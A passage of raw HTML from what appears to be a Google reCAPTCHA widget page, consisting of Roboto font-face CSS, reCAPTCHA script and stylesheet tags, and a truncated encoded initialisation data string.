  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CwB9Eue_AtE1RTXdUHEIHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CwB9Eue_AtE1RTXdUHEIHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CwB9Eue_AtE1RTXdUHEIHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w71OwpvDnsOdwrgpGnbDqh4awqQ4L8O2WWdvXcKFwqVKTcOJwoXDosOAAHTCosKvw7DCuAbDhcK/w73Dh8K4wok0wqpybXxUw6LCgyFbfMKOw5nCicK/ZcOMw4rDgMKlwolWQGpPDsKrMMKYwp0TG8OYIMOHNsOmw5HDumXCrGzDqcKqwrTChsKOwqhWfMO4wr/DuUcMJCfCmygHw7spwoUBwpbCkl7Cu8OZw53DslxvwrrCqcO6Mz/Cm8O+w7hEwrrCoA9ow5tiwpIfw7pjw4HDnsO4YMOSwrw6wqhjBcK6CcOYSCXCjFLDnsO+UMKcbsK/wqhpw61hNcO1w6cpwrBSw4w7OcK0w6/CtsOHWUsNw7QAwrzDjsOhPcOLw7HCn8K0wodIwprDisKmw6LDosOiCAY7wqtvw6g5Bg5Mw69COsOdMMOhwppywrRuwq3CvsKowqE8JMK0woXCrsKbH1TDrcK9dzFQw5BMCl/CncOWC8OhwqLDtsKew7rDpiwCw5vCs8KYwpILw6jCmQLCm8OIwpzCgMKDwqc1ISXCsFByasOuUsKgaMKCGMOOXsO7w7lQEAXDn8KsbMOWYxF3A8Kuw5wLw63Cq8KKwqcww5jDmcO7w7/Drl1sQxxwVDxsAS7Dl8Oqw6DCrcO8WzxEACjCnsKGKklTw75ZYUhYw7QsaS9YJsKHw7/Coj8jaMOmTsOxY8K2w6hLw7PDrTFqw5vDpsOIYcKWFcKBI8O/wpwsbyDCk23CusKnVMOzERvDlUAqNC1YwpQww6TDrsK5w7tzUMOAwqhzw7/[base64]/[base64]/w53ChUDDmMKxeWgkwrl5wqXCjmHDnsOewoDChcKTwrbDnMKFwod2NMKaJ0BNwrI3dUpJw740wozClsOGwrxPV8KdfsOxKcK0NhDCqGfDnzkTwpbCiMORSyEFdljDrhM4D2/CtsKCTXbDui3Dt1/CgFg7w5pIeDnCvsOoRMKhw5TCkcKaw4fCpncNAcKEYRvDi8KVw7vCix/CmxvCj8OCdcOIWMK1w4xtwpfCgDtYNF1Vw55BwrNALlVOJRw9w5UYw5l+w7jDt30OI17CicKZw5VOw685wrvClMKYwrfDr8K6csO6ay96w6Buw7ohw4VUw4Y+wpbDqQ7CimHCo8O0w5JLHWBawoPDt8KQfsO/[base64]/CgDnCrht7wp9sw5YhHUQELzTCnwTDrsOIQ8OzUTLCuMK6wpR2XCBewqHDp8KJXwXCkRF6w6rDhMKTwprCj8KwGsKWfV5gYzYEwqFGw7hDw5JVwqLCoW7DnwzDvwRZw5nDjF0Ew49zShYGw6zCnz/DtsKDLwFSORbDjGzCt8O0L1XCmsKiw7tJMUMKwrIDCsO2E8KvwoZzw6YyecOtbsKEwo5/[base64]/[base64]/CrERuwoXDlHPDqcKyw63CpWEvwpbDvCIrwpPDvMOMwqzDpcK4LFrCnsKqL2YjwoUmwoFrwr7Dh2DCojvDmVNhdcKFwo8hXcKDwpQuexzDpMKINwpUAcKqw7LCuSfCmikxClFTw6TDqsOPRsKfw5I1wpVQwqZYw5tMdsO/w53Di8OTcRLDsMOnw5rCqsKjaQDCu8KbwpDDp2zDhHjCvsO2Vwd4ZMK1w6Fuw6zDgGXDs8ORC8KgcR/[base64]/[base64]/DuHVdw6gbchjCqyFow4DDlHPDvR/DqMKxGj7DtcOswpDDkMKCwrIVQDcBw7ALCMOSfsO7H2bCmMKnwrPCjsOOb8OVw78FJMOEwo/Ci8Kaw6hyLcKtWsK/[base64]/DgMK1w5cpwpHDnHLCgsKbw5DDhTnCnsK9MMOHw7FWBFLCrMKmTRgCwqN7w5XChsK3wrzDnsO+VcOhwpRXamHDj8OUBsKMW8OYTsOywr/CoSPCs8Khw4nDvQx9bHIGw7FgFwvCqsKFV3kvOSVbw4x3wq7ClMOgAhPCkcO4PFLDu8O+w6PCnVXCtsKYMcKCVsKYwqZOwoYBwoHDsQPClnvCr8KEw5s/R2IsNsOWwpvDoFLDg8KkWDLDp30RwpbCo8OnwrUfwqfCmMOgwq/DkhTDsl8SakvCjzAICcKDcsOcw6YdT8KSasK3H2YLw4rCs8OiTj/CjcK0wpAQV1fDm8OTw4dfwqkVNsOJLcKsFxDCq05hC8Ktw4DDpjFEfMOFHMOew64VZMOPwrkOXFYlwqx0MHvCrcOWw7xnYgTDtkxUKDLDmjAIBMOXw5DCnQwlwpjDvcKXwoNTEMKCwr/[base64]/Ds8Kfw4lowqLDs8Orw4RIw44Ewp84wpHDjmN5wp1Bw6TDgMOMwqjCnAbDtnXCrR7CgC/DssOZw5rDkMK1w4QdO3ErXko1bynCgyTDqMKpw4/DpcOZHMK1w6NxagvCgGdxejnDqA1OcsOZI8KpfzzCi3HDkAnCmkfDninCv8KVK1prw6/DgMKtJEfCgcKLZcKXwrFAwrvCkcOiwrPCsMO2w6/[base64]/CriDDrD0ywrbDpMOpw4DCncKWDVDCtcK6wqEqw5zCmMOdw7TCskDDjMK/wprDvFjCgcKxw6LDsVjDhcKwYDnCu8KSw4vDiGjDm0/Dmx41w7dXO8O8XcOvwqHCqSPCrcOUwqpQQ8K2w6HDqsK0ezs9wr7DmC7CrcKOwrdkwqg4EcKcaMKAJsOfbwkwwqZWW8KQwozCpU7CnAkxwrjCoMK9LMO9w68wZ8KceD8owpRywodmccKBH8KQJMOHWDNvwp/CucOhHhASbnF/HSR+WnXDhlstC8O1fsOewovDl8K6TjBjAcOjNAQCb8KSw7nDig9QwpN1VgnCmmtWdXHDqcO/[base64]/w5XCrW0/[base64]/[base64]/Cv0TCqhLCscOxasKGw6kIe8KRw7LDssOGwpFswqzDrTXCrDp3FyYrTyNAbMOLaXvCqCPDqMOIw7jDuMOywr9zw67CqSxCwot0woPDqcKmRBUjGsKBdsOwXsOWw7vDvcKRw7rDh1fDpFBePMOSU8KLTcOETsOTw6/Dmy4UwrbCgT18w4spwrAMwpvDm8OhwrbCmlnDsXnCnMOYajnDrB/Dg8OvEyQlw4h8w7/[base64]/Dq8O5YsOTYsKbwpfDkzzDn8OocHEew4PDiiPDvsKzNMOWFsOqw7TDqsKLO8OFw6HCkcONRcOWw6vCk8KUwpPCt8OtZXFGw5jDrFnDosKUwp8HbcKgw7MLZsOsN8KAGHfDpcKxB8O6IMKsw40uHMOQwrzChWtgwokMAjckPMOxXxXDuGwPPsObbsK7w6PCpy/DgXDDs0JDw67Dr3pvwqHCoBwpMxHDsMKNw5d/w7I2Mj3CszFewrfCvSU3PETCg8O1w5HDli1HQsKOw5sFw7XCisKBwoPDlMOkJ8KOwpIFIcKwecOCYMKTB2t1wqTCk8O7bcKkQ0UcUcOgRmrDq8K6w5N8QBPDrwrCohzCoMK8w5HDnRfDoXHCvcO2w7gBw75hw6YkwrrCgMO+wq/CvxcGw6hVPy7DgcKRwos2aFwNJ2NdbDzDmMKOVz1DBgRLPcOcPsOUFsKDdwvDscOONArDgMKcC8KfwoTDlDZxKR8HwrljacOpwrfCoB9PIMKDcArDrMOLwodbw583CMKCDx7Dl0HCiSwOw5M4wpDDh8KBw4rCkSMvfUF4b8OkIsONHcOaw5/DnRpuwqDCp8OwdwYmXcO5TcOCwrDCpcOLLRnDsMOHw781w4ZqZzzDqcKQTyrCjEJuw4jCo8KUU8K0w43Cv0lGw43CkcKTBcOEccOBwqQ1DEnCngtxR1lfwpLCkSAeLMKww7/[base64]/w6QOHsK3w5kUwpEuVsK2wqXCmSDCjyk/wqnCvcKUEArDpsOwwpouGMO0AT3DhRHDssOmwoLDsA7CqMKoVjHDgxjDpx1vfMKQw7s9w5I8w5YXwoVmwqgMSFJMAnBjdsKMw6LDtcKvU3zCo2zCpcODw5l/[base64]/CvArDsMKVI8KNwosRwp/CksORwq/CgsKRKsOlw5LDojIRCsKMwonCs8Orb0rDknl6G8KANjFzw6zDrsKTVkzDhikFXcOHw754RF0wYQbDjsOhw4xqQ8OjJG7CsiHDoMKIw4JEw5IhwpTDuXbDpE05wrLCkcKzwqZRVsKNS8OtRSjCr8OGH1UOwpoWI1diFn/CgMKdwoUCaV50MMKwwrfCrFvDi8OEw40lw4wWwozDhsORGUcQBMOeHCLDvWzDosOow4BgGEfCvMKlZWfDi8KVw4A0wrYuw55/XkPDs8OMN8KIeMKyY3ZXwp/Dhm1TBT3CpFRlCMKgNBV0w5LCjcKPGU/Do8K4I8KJw6XCrMOBLcOxwopnwpLDg8KzN8Oswo7CmMKUXsKVJlDCjBHChhQYd8KWw6bCp8OQw7NMw4A8CsKUw5hLERjDujBrG8OQUMKfdhkCw4M0XMOCW8Ogw5fCk8KAw4REQm3Dr8O6wqbCvkrDuT/Cr8K3NMKGwqHCl0XDg37CsnPCkCpjwqwPE8OQw4TCgMOAw4UCwq/DtsODRSx2wrt4NcOMIkRdwqd7wrrDvGEDahHCiWrDmcK/w4sdd8OIwpAlw4wRw4bDm8KhHXBdwqzCs20Re8KlN8K7O8OWwprCi1wPY8K4woLCtMObNHRWw6DDnMOrwp18TcOKw6LCsDwqXCbCuA7Dr8OUwo01wpfCjcOCwozDjQLCr13CpzDDosO/woVzw6FUdsKdwqNEaXJueMKEKjRrO8Kaw5FOw5HChx3DiUTDqXLCicKFwrHCoGjDk8Kmwr/[base64]/CucOvw6g7wrMTw7wWAcKpI8K0w6QfwoYdRmXDqcOUw6lHwrrCuBAqwoEBVcK1w6bDt8OSZsKdHFnDo8Kvw7LDqyZvf0MfwrIfMMK8HsKQWzDCn8Ojw7bDi8ObKMOpNlMMRlBgwqHCvjs4w6/Cv0DCkH0Xwo/CncOqwq/DlDvDo8K0KG0GMsKFw7vDpnVzwrzDksOww5DDqcOcRWzCqWpCdj0dSVHDmF7CijDDtGU5wq8zw63DosO+Y0Akw4vCmMOow7o4fUzDg8K/SMOaRcOrPcK2wpFiLWY6w5BSw4DDhkTDt8K+d8KOw67Dv8KTw5/[base64]/CuMK8w45GwpIgAMKNw7heX8KEUV8iwpzCgMKtw4FHwpdkwpzCi8OcZMOhFsOIQMKnGMKtw5I8L1HDtm3Ds8OCwr8kbsK5ZMKTJgvDhsKMwpEUwrvCgQDDsVfClsKaw55xw40TTsKwwqLDjMOVI8K9c8KzworDsXIaw55JDhR0w6Vvwpg3wrQ2UAU/wqvCuAgDfsKGwqUYw6TDjSPCnwhlW0LDgmLCjMKOwqAswq7CnRfDgsOuwqfCicKMSSRCwp3CtsO+ScO3w5zDmQzCnXDClMKLw5PDtcKdL2/Di0XCn1/DosKKBsKbXmRBZ3VHwpbDsjduwr3Dq8OOTcO+w4/DhEh6wrtIcsKiw7QLPDUTIC3CoiXCgE1xZ8OOw6Zmb8OCwrMzHATCm3Atw6TDocKSOsKtVMKPb8OLwrrCm8K/w4sSwp1pf8KuK1XCgXU3w7bDvwnCsSgIw69aQcOrw44/wrfDl8K8w71tbxxVwrnClMOoMHnCjcKtacK/w54Ew4caMcOMO8OrAsKvwr8KZMO3Uy3CglgRTA4Kw5TDuU4CwqbDs8KQacKNN8OZwrrDuMK8F23DjcO9LHk5wo7CtsO1bsKLOy7Ck8KITxvCicKnwq5bw5ZUwofDicKiTllId8ODYH/[base64]/[base64]/AcOSGzx9EMKMbU/DksOIw6pNT8OBFw7DpsKiwq7Dh8K2wr1VXE93CQonwrjCvHpnw7seZCLDsyXDn8KDOcOew4/Dvw9PemHCrnLDklnDhcOUDcKJw5bDjRLCkwvDlcO5bWY6RsOHCMK/[base64]/[base64]/CtMOZV23CoMOFecKAwqJsw7fDuAMewqpwIEdXwqvDtG/[base64]/DuGZ1C8OswoHCrTLCg8OhGcOTe1cdHmAaw4hfewzDjDgQw7bDtT/ClVN0SHDCnQ/Cn8O3w6syw53DmcKOKMOGQzlFXMOewp8pNFzDmsKyPcORwrbCmxJDEcOtw5oJTsKuw5MjchlTwrkvw7zDoFN4eMOqw6DDnsOhNMKiw5c6woRMwoNyw7hyBQgkwrDCgsOaeyjChRYqcMORCMOuLMKEw78MLDrDo8OTw57CksO6w6TCnR7CiDXCgyvCvnXChjrCjMOOw4/[base64]/[base64]/[base64]/CmcOTWHvCvsO/w6nCnyHCiMOywrzCvsKIwrJLODvCvMKDA8KiUCTCvMKEwprCiG4uwrLDoWkJwqzChwM2wqPCnsKlwr92w6UrwpPDicKcXcOywpPDrgt4w58ywpJ+w6nDn8KYw7k5w4dsDsOeGiPDg1/[base64]/DjMKHWsOXw5fDrcOPwpA/w5DCpMOxB0DDnG0qwrbDi8OsUVdJUMOtBEvDtMKgwqZFw6rDisO9wqEWwr3CplxTw6Few6A/wrskWj/Ci2HCiGHCiAzCuMOWcUfCpU5NPsKlUzPDnsOFw6kZRj1yZlF3ZcOJw5bCn8OXHFbDtxQ/FSIcX3DCkT1VGAYSQxYWSsOXAEvCqMK0JcK/wpnCjsO/ZEN9aTzCpcKbcMKaw4TCtWHDknjCpsOIwqzDgQluLsKhwrrCkgXCkkbCnsKTwqXCmcOmNFcoJ1rDtko3UTFcDsOiwr7CrH5yUE9bZw/Cv8KcYsOCTsO7OsKAD8O1wpNtFBPDo8OJXkHDkcONwpsUE8OCwpRtwqHCozRmwr7DlBYFRcOjLcO2XsKbGVHCt1zCpAB1wqXCuhrCrnNxAAfDj8OxFMOBWyjCvVp7MMKdw49sLiLCtCJKw58Sw67CnsOXwpR4TT/CgB7Coj0Sw